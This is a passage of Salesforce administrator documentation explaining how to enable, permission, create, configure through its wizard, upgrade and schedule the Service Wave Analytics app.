- **•** Users, who view Service Wave dashboards and datasets.
- Administrators or managers, who access all Service Wave functionality to create apps, dashboards, and datasets, import data, and otherwise customize the Service Wave experience.

Accordingly, when you set up Service Wave, creating two basic permission sets probably meets the needs of most users in your organization:

- **•** A "view" permission set that contains the permissions needed by most basic-level users when they access Service Wave.
- <span id="page-3577-1"></span>**•** A "manage" permission set that's reserved for a select few administrators and managers and contains permissions to use all Service Wave features.

In the detailed Service Wave app setup instructions that follow, we show you how to create and assign these two permission sets.

## Enable Wave Analytics and Assign Service Analytics Apps Permission Set Licenses

After Salesforce provisions you with the Service Wave Analytics App license, enable Wave and assign Service Analytics Apps permission set licenses.

#### **Enable the Wave Platform**

To use the Wave platform, first enable it for your organization.

- **1.** In the Salesforce Setup menu, under administer, click **Analytics Cloud | Getting Started**.
- **2.** Click **Enable Analytics**.

#### **Assign permission set licenses**

Next, assign a permission set license to *each user* in your organization who needs to access the Service Wave app.

- **1.** In the Setup menu, click **Manage Users | Users**.
- **2.** Click the name of a user you want to access Wave. You might want to start with **User, Admin**, or whatever name has been given to the system administrator.
- **3.** Position the cursor over **Permission Set License Assignments** and click **Edit Assignments**.



**4.** Select the Service Analytics Apps Permission Set Licenses and click **Save**.

<span id="page-3578-0"></span>Important: Repeat these steps for every user in your organization who requires access to the Service Wave app. O

#### Create Service Wave App Permission Sets

Give users in your organization access to Service Wave features by creating and assigning one or more permission sets based on the capabilities they need.

After assigning Service Wave App permission set licenses to users, create permission sets made up of Service Wave user permissions and assign them to users. You can create any permission sets you need to meet the needs of your users. We show you how to create two permission sets:

- **•** Manage Service Wave permission set, for users who create and administer Service Wave.
- **•** View Service Wave permission set, for users who explore app dashboards and datasets.
- **1.** Create Manage Service Wave permission set, which gives users access to all app features.
	- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.
	- **b.** Enter Manage Service Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.
	- **c.** Warning: Follow this step precisely or some users in your organization may not be able to access Service Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **f.** Select the following user permissions: "Use Wave Analytics Templated Apps," "Access Service Wave Templates and Apps," "Manage Wave Analytics Templated Apps," and "Edit Wave Analytics Dataflows." Make sure to select all four. Click **Save**. You've successfully created a permission set that enables users to create and administer Service Wave and access all app features. You can now assign it to users, which is covered in [Assign Service Wave App Permission Sets to Users](#page-3579-1).
- **2.** Create View Service Wave permission set, which enables users to view app dashboards and datasets.
	- **a.** In the Setup menu, under administer, click **Manage Users | Permission Sets** and then click **New**.

USER PERMISSIONS

- To create permission sets:
- **•** "Manage Profiles and Permission Sets"
- **b.** Enter View Service Wave in the Label field. This automatically creates the API name, as well, which you can change if you'd like. The API name can't include spaces, end with an underscore, or have two consecutive underscores.
- **c.** Warning: Follow this step precisely or some users in your organization may not be able to access Service Wave.

In the User License field, keep the default value  $-$ -None $-$ -. Do not select a user license.

- **d.** Click **Save**. The permission set details page shows the new permission set. Now add user permissions to the set.
- **e.** Scroll to the bottom of the permission set details page, and click **System Permissions**. Then click **Edit**.
- **f.** Select only the "Use Wave Analytics Templated Apps" and "Access Service Wave Templates and Apps" user permissions and click **Save**. You've successfully created a permission set that enables users to view the Service Wave dashboards and datasets. You can now assign it to users, which is covered in [Assign Service Wave App Permission Sets to Users](#page-3579-1).

## <span id="page-3579-1"></span>Assign Service Wave App Permission Sets to Users

Assign permission sets to one or more Service Wave users—either one at a time, or in bulk—to give them access to app functionality.

- **1.** In the Setup menu, under administer, click **Manage Users | Permission Sets**.
- **2. 4.** Warning: Assign the Manage Service Wave permission set sparingly because it lets users create, edit, and delete Service Wave. Assign it only to users who administer or manage the app.

Click the permission set you want to assign to users. If you've followed the instructions in [Create Service Wave App Permission Sets](#page-3578-0), select either the Manage Service Wave or View Service Wave permission sets.

- **3.** Click **Manage Assignments** and click **Add Assignments**.
- **4.** Select the users who need access to Wave, and click **Done**.

<span id="page-3579-0"></span>After you've completed these steps, create and shareService Wave with the users in your organization. Users can only explore Service Wave dashboards and datasets after you've shared the app with them.

## Create and Share the Service Wave App

Follow these steps to create the Service Wave app and start uncovering the value of your Salesforce data—fast.

Use the built-in configuration wizard to create the Service Wave app to reflect the way you like to view your Service Cloud data.

- **1.** Log in to Salesforce.
- **2.** Set [Salesforce field-level security](#page-571-0) on page 564 to enable the Wave Analytics Cloud Integration User to see all fields you'd like your app to use. Integration users run the dataflow, and if they don't have proper field-level security permissions, the dataflow can fail.
	- **a.** Go to Setup and enter the name of an object—for example, Accounts or Cases—in the Quick Find box and hit Enter.
	- **b.** Click the name of the object.
	- **c.** The next window shows all the fields for the object. Go to the one(s) where you need to edit field-level security.
	- **d.** Look for the Analytics Cloud Integration User, check the box(es) for the required fields under Visible, and click Save.
	- **e.** Repeat the Steps a through d for all objects with fields you want to use.

## USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

## USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- **f.** Refresh your browser cache.
- **3.** Select **Wave Analytics** from the Force.com menu (top right of the Salesforce window).



**4.** Click **Create**, select **App**, select **Wave for Service**, and then click **Continue**. Salesforce opens the Service Wave configuration wizard. The wizard presents a series of screens, each with a set of questions and their possible answers in pull-down menus. Service Wave checks the data in your org and builds the questions and default answers in the configuration wizard.

- **5.** Answer the wizard questions according to how your company prefers to view data. For more information about how to answer these questions, see [Personalize Service Wave with the Configuration Wizard](#page-3582-0).
- **6.** Go to the last wizard question, which gives you the option of having Wave check to see if data in your org supports the answers you select. We recommend that you answer Yes and run the check, because app creation fails if your org doesn't contain the right data. Wave displays an error message that tells you what to do if required data is missing. Make any required changes in Salesforce, refresh your browser cache, and come back to the wizard and finish creating your app.
- **7.** Give your app a name that's easily recognizable to others in your company.
- **8.** Click **Create**. That starts a dataflow that creates the app and its assets (which include a [dataflow](#page-3626-0) definition file, datasets, and dashboards).
- **9.** The app creation process can take a few minutes. You can check the status of the dataflow: Open the Wave Home page, click the gear menu at the upper right of the page, and select Data Monitor. Then select Dataflow View in the pulldown at the upper left and look for your app.
- **10.** If you'd like to change your answers after looking at the dashboards, click the Reset app link on the left side of the app home page. The reset feature is available only after you've upgraded to the latest version of an app. See [Upgrade the Service Wave App](#page-3586-0).

Important: Service Wave requires that your org has at least one closed case and one task. If you see an error message, add the data specified in the message to Salesforce, then repeat steps 1–3, and refresh your browser cache.



Clicking **Reset app** opens the configuration wizard showing the answers you chose when you created the app. Choose new answers, and click Reset on the last page of the wizard. Your app is created again using your new settings. If you deleted dashboards and want to restore them, you can also use the reset feature.

Important: Resetting your app gets rid of any dashboard customizations. That includes fields or objects added to the dataflow,  $\Omega$ actions you enable, or changes to security settings and dashboard colors and labels. If you've made any customizations, we recommend that you save copies of your dataflow definition file or dashboards. That way, you can copy them into your app if you reset it.

**11.** You can also delete your app and start the app creation process all over again. To delete, position your cursor over the icon for the app and click Delete. Then click Yes to confirm deletion of all the assets associated with the app.

Note: If you delete your app, Wave doesn't retain the answers you selected when you created that version of the app, and you have to start the configuration wizard process again. If you wish to reuse the answers you selected, keep the app until you've completed recreating the app and then delete it.

**12.** Now that you've created the app, share it with users in your organization. You can only share it with users who have the "Use Wave Analytics Templated Apps" and "Access Service Cloud Analytics Templates and Apps" permissions enabled. (For more about Service Wave app permissions, see [Set Up Salesforce Permissions for the Service Wave Analytics App](#page-3575-0)). To share the app, roll your cursor over the icon for the app and click **Share**. Next, type in the names of team members, click **Add**, and click **Save**.

Taking a few extra steps can make Service Wave better serve the needs of your organization:

- **•** [Embed the sidebar dashboards](#page-3588-0) on page 3581 in a Salesforce page of your choice, such as the service console. This step provides a seamless analytics experience for service agents. Embedding sidebars in pages used regularly by agents gives them access to key metrics as part of their regular work to help the take the most effective customer action.
- **•** Add datasets to the app based on Salesforce data using the [Wave dataset builder](#page-3697-0) on page 3690. Service Wave includes a default set of datasets based on your Salesforce data. Creating additional datasets lets your service managers and view other Salesforce data through the app.
	- Note: Service Wave does not support data sources external to Salesforce or registering new datasets from the app-generated dataflow.
- **•** Add objects, fields, and filters to Service Wave. [Edit the app's dataflow](#page-3628-0) on page 3621 to include standard and custom objects and fields from Salesforce. For complete instructions about adding data to Wave, see [Wave Analytics Data Integration](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_data_integration_guide.pdf).
- <span id="page-3582-0"></span>Note: To create new datasets with just the Service Wave app license, use the [Wave dataset builder](#page-3697-0). Wave associates new datasets created using the builder with the Wave default dataflow. If you edit the dataflow for the Service Wave app to register new datasets, you can't access the resulting datasets.

## Personalize Service Wave with the Configuration Wizard

Use the Service Wave configuration wizard to create the Service Wave app to reflect how your company prefers to view Service Cloud data.

When you create Service Wave, the built-in configuration wizard checks the data in your org and builds a series of questions and default answers based on that data. Depending on your data, you may not see all the questions described here and some may contain different default answers.

Your answers let Service Wave know how you want users to view your Service Cloud data in the app's dashboards. Answer these questions according to the way your organization uses Service Cloud data so the dashboards are as meaningful and useful as possible.

The wizard includes instructions to help you choose appropriate answers, and many questions are self-explanatory. Here are tips for how to use the wizard, including details about how to answer more complex questions.

## General Guidelines

Following these guidelines can help you get a great result when you use the wizard.

- **• Most questions provide answers in pick lists of fields from Salesforce objects.** The lists include standard Salesforce fields and custom fields you've set up on an object. Answer these questions by selecting from the fields shown. Most questions of this type let you choose only one field, and some let you choose multiple fields.
- **• You can choose a field from an object only once.** After you select a field, it's no longer available as an answer to other questions.
- **• Other questions are yes/no (Boolean), provide a set of options, or require you to enter text.**
- **• Questions marked with an asterisk (\*) require answers.**
- **• Default answers result in a useful set of dashboards.** If you're not sure what to select, use the answer that's preselected. Some questions do not have preselected answers. In those cases, Service Wave reminds you to make a selection.

# Templated Apps"

Wave apps:

USER PERMISSIONS

To create and manage

**•** "Edit Wave Analytics Dataflows"

**•** "Manage Wave Analytics

- **• You can only control parts of the app with wizard settings, such as filters and widgets.** We built the app to provide immediate analytics value without much work on your part.
- **Only some answers make sense given the question's context.** The questions often contain many fields, but only some make sense for your app. For example, it's unlikely that you'd filter Accounts data by Photo URL, even though the Accounts object includes a Photo URL field.

## Page 1: Determine How Service Wave Displays Case Metrics

Choose the metrics that are important to your organization about the duration of cases, such as how quickly they're resolved and if they're resolved within the bounds of any service level agreement (SLA). All are mandatory and allow you to make only a single selection, except the following:

- **•** Question 1, optional: Asks you to indicate the primary field you use in Salesforce to track case duration, if any. If you don't track case duration, Service Wave uses its own formula to calculate case duration based on the date a case was opened and closed. If the case is still open, it uses today's date as part of the calculation. Allows only a single selection. If you use the Business Hours field in the Cases object, Service Wave can include a business hours case duration calculation. See the question about business hours on Page 3 of the wizard.
- **•** Question 2, optional: Asks if you use other (secondary) fields related to case duration. You can select multiple fields, for example, Duration with customer or Duration with agent.
- **•** Question 3: Asks you to select the field you use to track SLA compliance. Typically, you would track SLA compliance with a custom formula field on the Cases object or the standard Milestone Status field. (Milestone Status field values include compliant, open violation, and closed Violation). If you track SLA compliance using a Boolean custom formula field, you can't select that field from the wizard. In that case, do the following: Select any field and then manually edit the dataflow to include the Boolean field (see [Configure the Dataflow](#page-3628-0)). Then, find and replace the field name in Service Wave dashboard JSON (see [Wave Analytics Dashboard](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_json.meta/bi_dev_guide_json/) [JSON Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.bi_dev_guide_json.meta/bi_dev_guide_json/)).
- **•** Question 4: Asks you to select the field you use to record that a case is resolved on first contact. You would typically track first contact resolution using a Boolean custom formula field on the Cases object or the standard Closed when Created (IsClosedOnCreate) field.

## Page 2: Control How the App Drills Into Your Data

Tell Service Wave how you prefer to drill down into data about the status, severity, owner, reason, and type of cases. Also choose how Service Wave displays data about service cases' channels of origin and if they're resolved at first contact. All questions are mandatory and let you select only a single answer, except the following:

**•** Question 11: Asks if you use queues to assign case ownership. Answer Yes only if you have a queue in your Service Cloud org and have at least one case attached to the queue.

 $\mathbf \Omega$ Important: If you answer Yes and you do not have queues and a case attached to the queue, Service Wave creation fails. The optional data check you can run at the end of the wizard returns an error message it you answer Yes and don't use queues.

- **•** Question 12, optional: Select measure fields from the Cases object not addressed in previous questions so your dashboards drill into measures that are important to your organization. Measures are quantitative values like case resolution time, number of open and closed cases, and revenue.
- **•** Question 13, optional: Select dimension fields from the Cases object not addressed in previous questions so your dashboards drill into dimensions that are important to your organization. Dimensions are qualitative values, such as date, region, and product name.

## Page 3: Select Report Areas

Choose the areas of service data you want Service Wave dashboards to report on. These might include customer satisfaction (CSAT), use of knowledge resources and telephony, and whether cases are attached to sales opportunities. All questions are mandatory and let you make only a single selection.

- **•** Question 2: Asks if you track CSAT score. If you answer Yes, the wizard presents a page of questions about how you track CSAT. See Page Four: Set Up CSAT Metrics.
- **•** Question 3: Asks if you use knowledge resources in the support process. If you answer Yes, the wizard presents a page of questions about how you use knowledge. See Page Five: Set Up Knowledge Data.

Important: If your Service Cloud org does not use knowledge and you answer Yes, Service Wave creation fails. The optional data check you can run at the end of the wizard returns an error message it you answer Yes and don't use knowledge.

- **•** Question 4: Asks about use of telephony in the support process. If you answer Yes, Service Wave creates a dashboard related to telephony.
	- Important: You must track telephone usage data on the Task object for Service Wave to successfully create a telephony dashboard. Your org must have telephony data in standard activity fields on the Task object, such as call duration, call object identifier, call result, and call type. Answer Yes if you store call data in these fields. Answer No if you store call data in custom objects or outside Salesforce. If your Service Cloud org does not track telephone usage data and you answer Yes, Service Wave creation fails. The optional data check you can run at the end of the wizard returns an error message it you answer Yes and don't use telephony.
- **•** Question 7: Asks if you use the Event object to track case activity. Select Yes if your org uses the Event object, and Service Wave adds data from the object to datasets. Defaults to No.

Important: If your Service Cloud org does not use events and you answer Yes, Service Wave creation fails. The optional data check you can run at the end of the wizard returns an error message it you answer Yes and don't use events.

**•** Question 8: Asks if you use business hours to calculate case durations. Select Yes if your org uses the Business Hours field, and Service Wave adds a business hours case duration calculation to datasets. Defaults to "No, need business hours visibility" if the Analytics Cloud Integration User profile does not enable visibility to Business Hours. If that's the case and you use Business Hours, edit field-level security to provide the correct visibility for the Business Hours field on the Cases object, as described in [Create and Share the Service](#page-3579-0) [Wave Analytics App](#page-3579-0) on page 3572. After doing that, the next time you run the wizard you'll be able to select Yes to add the business hours calculation to Service Wave datasets.



## Page 4: Set Up CSAT Metrics (Optional)

Tell Service Wave how you track CSAT so that information is surfaced correctly in dashboards. You see this page—and must answer its questions—only if you answer Yes to Question 1 on Page 3. Follow these instructions carefully to assure success. See [Setup CSAT Metrics](#page-3585-0) [Example](#page-3585-0) for detail.

- **•** Question 1: Asks which object you use to track CSAT. Service Wave defaults to the Cases object. If you use a different object to track CSAT, select it from the pick list.
- **•** Question 2: Asks you to select the field from the object selected in Question 1 you use to track CSAT.
- **•** Question 3, optional: Answer only if you select an object other than Cases in Question 1. Service Wave has to create a join between that object and Cases for you to see CSAT data in dashboards. (For an example join, see [Setup CSAT Metrics Example](#page-3585-0).) Enter the API name the field where you store case identification information. Usually, that's the 'Id' field, in which case you enter Id.

If it's a field other than Id, find the API name for the field. Go to Setup—>Cases—>Fields. In the top chart showing standard fields, the API name is shown in the field name column. For example IsSelfServiceClosed is the API name for the Closed by Self-Service User field. The chart further down for custom fields includes an API Name column.

**•** Question 4, optional: Answer only if you select an object other than Cases in Question 1. Determine which field from the object selected in Question to use for the other side of the join with the Cases object. Use the field that contains the case ID. Enter the API name for the field here.

To find the API name for the field, go to Setup-->AnyObject-->Fields. In the top chart showing standard fields, the API name is shown in the Field Name column. The chart further down for custom fields includes an API Name column.

## Page 5: Set Up Knowledge Data (Optional)

You see this page, and must answer its questions, only if you answer Yes to Question 2 on Page 3. Asks how you'd like Service Wave to surface data about knowledge articles in dashboards.

**•** Question 1, optional: Asks about the article type you want to see data about in Service Wave dashboards. Choose only a single article type.

## Page 6: Check Your Org's Data

<span id="page-3585-0"></span>Go to the last wizard question, which gives you the option of having Wave check to see if data in your org supports the answers you select. We recommend that you answer Yes and run the check, because app creation fails if your org doesn't contain the right data. Wave displays an error message that tells you what to do if required data is missing. Make any required changes in Salesforce, refresh your browser cache, and come back to the wizard and finish creating your app.

## Setup CSAT Metrics Example

This scenario provides detail to help you answer the questions on Page 4 of the Service Wave configuration wizard.

If you track customer satisfaction (CSAT) data, such as the CSAT score for a service case, in an object other than Cases, take particular care in how you answer the questions on this page.

For example, if you store the CSAT score in a custom object, for example "CSAT Survey", select this object in question 1. In Question 2, specify the field that has the CSAT metric you would like to report, for example "CSAT Score." Service Wave needs to relate the custom object specified in Question 1 to the Cases object so dashboards can include data about cases, accounts, and agents by CSAT. This relationship is created through a join.

To specify the relationship between the Cases object and your custom CSAT object, designate join keys from both objects and enter their API names in Questions 3 and 4. On the Cases object, this will typically be the "Id" field. On the example custom object "CSAT Survey," this is the custom field that stores the case ID, which in this scenario is the field with the API name CaseId c.

The following diagram shows the join between the two objects.



## <span id="page-3586-0"></span>Upgrade the Service Wave App

Take advantage of the latest Service Wave features by upgrading your app every time we release a new version.

The banner at the top of your app home page tells you that we've released a new version. It also provides a link to more information about the release. There's also a link inviting you to start the upgrade process in the left-hand column of the home page, just below the app name.

Here's how to upgrade your app.

- **1.** Click either the "What's new" link in the banner or the "New version available" link in the left-hand column of your app's home page.
- **2.** You can read information about the new version on top of the page that opens. At the bottom of the page, find the buttons: **Upgrade current app** and **Create new app**.
- **3.** See descriptions of what the buttons do by hovering over them. If you click **Upgrade current app**, you overwrite your current app and all its assets, replacing it with an app based on the new version. Upgrading also deletes any customizations, including any new fields or object that you've added to the dataflow or changes you've made to security settings and dashboard labels and colors. If you click **Create new app**, you create a second copy of your current app based on the new version. Decide which option suits your circumstances, and click the appropriate button.
- **4.** Warning: If you've customized your app, click **Create new app** instead of **Upgrade current app** to make an app copy based on the new version. Creating a new app preserves the current version and any customizations, which you can then manually copy into the new version of the app.

If you click **Upgrade current app**, you see a screen warning you that the upgrade option overwrites the current app and gets rid of any customizations you've made. If you're OK with overwriting customizations, check the box and click **Continue**. If you're not, click **Back** to return to the previous screen. Clicking **Continue** takes you to the configuration wizard. Skip ahead to step 6.

- **5.** If you click **Create new app**, you're taken to the configuration wizard. You don't see a warning, since you're not overwriting your current app, which is preserved with any customizations you've made to it.
- **6.** The configuration wizard is preloaded with the settings you chose last time you used the wizard. You can either keep those settings or change them. Go through each page of the wizard.
- **7.** Once you complete the wizard, Wave shows a screen that indicates which assets are impacted by the upgrade. Review the screen to see how many datasets, dashboards, and lenses will be changed, deleted, or added by the upgrade. It also shows how changed

## USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

assets will be modified—whether the change is to data or appearance. On the same screen, you have the option to download a file with code for changes made to the app. If you've customized the app, download and save the file so you can copy and paste customization code into the upgraded version.

- **8.** Upgrade option only: If you're upgrading your app, click **Upgrade current app**. Remember, this overwrites any customizations you've made. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.
- **9.** Create option only: If you're creating a new app, name your app something different from the current version and click **Create new app**. This option saves your current app and all its customizations. You can also click **Back** to go back into the configuration wizard and change your selections or click the **X** in the upper-right corner to cancel.

<span id="page-3587-0"></span>If the link below the app name says "Reset app," you're using the latest version and don't need to upgrade.

## Schedule the Service Wave Daily Dataflow

Schedule a daily dataflow at a time outside standard business hours before you start exploring with Service Wave.

When you create Service Wave, the creation process includes a dataflow that imports the latest Service Cloud data to Wave. You can schedule the dataflow to be rerun every day to assure that your app uses up-to-date Salesforce data. Schedule the dataflow to take place sometime outside normal business hours so the dataflow doesn't interrupt your use of the app.

- Note: The Service Wave dataflow runs only once when you create the app. Schedule it to  $\mathbb{Z}$ run daily so the app uses the latest services data.
- **1.** Go to **Wave Analytics** in the Force.com menu (top right of the Salesforce window) if you're not already there. Open the Data Monitor by clicking the gear icon at the upper right of the screen.

#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

- ⋕ Data Monitor Setup Uplo Developer Console
- **2.** Select Dataflow view from the menu at the top left of the Data Monitor screen.



**3.** Find the app you created; you may have to scroll down the page. Open the menu on the far right of the screen next to the app icon and name. Select **Schedule**, and set a time for the dataflow. Select a time outside normal work hours so the dataflow doesn't interrupt business activities. Click **Save**.

